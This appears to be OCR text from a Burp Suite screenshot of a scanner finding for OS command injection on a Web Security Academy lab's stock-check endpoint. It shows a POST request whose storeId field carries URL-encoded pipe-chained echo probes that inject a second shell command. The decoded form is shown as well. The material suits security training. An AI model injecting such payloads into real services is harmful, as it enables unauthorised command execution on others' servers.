 195 3 13:55:52 14 Sep 2023 Issue found OS command injection https://0af0004204dd1b... /product/stock
196 3 13:55:55 14 Sep 2023 Evidence added: ... OS command injection https://0af0004204dd1b... /product/stock
Advisory Request 1 Response 1 Collaborator DNS interaction Request 2 Response 2 Path to issue
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af0004204dd1b0a80412102002f000a.web-security-academy.net
3 Cookie: session=UJrtTdQH4ECahS8WcsQUzIXdZoC73iiS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0004204dd1b0a80412102002f000a.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin:
https://0af0004204dd1b0a80412102002f000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=
1%7cecho%20quzxr9117g%20lnis2rxiov%7c%7ca%20%23'%20%7cecho%20quzxr9117g%
20lnis2rxiov%7c%7ca%20%23%7c%22%20%7cecho%20quzxr9117g%20lnis2rxiov%7c%7
ca%20%23
Inspector
Selection 151 (0x97)
Selected text
%7cecho%20quzxr9117g%20lnis2rxiov%
7c%7ca%20%23'%20%7cecho%20quzxr911
7g%20lnis2rxiov%7c%7ca%20%23%7c%22
%20%7cecho%20quzxr9117g%20lnis2rxi
ov%7c%7ca%20%23
Decoded from: URL encoding
|echo quzxr9117g lnis2rxiov||a #'
|echo quzxr9117g lnis2rxiov||a #|"
|echo quzxr9117g lnis2rxiov||a #
Request attributes 2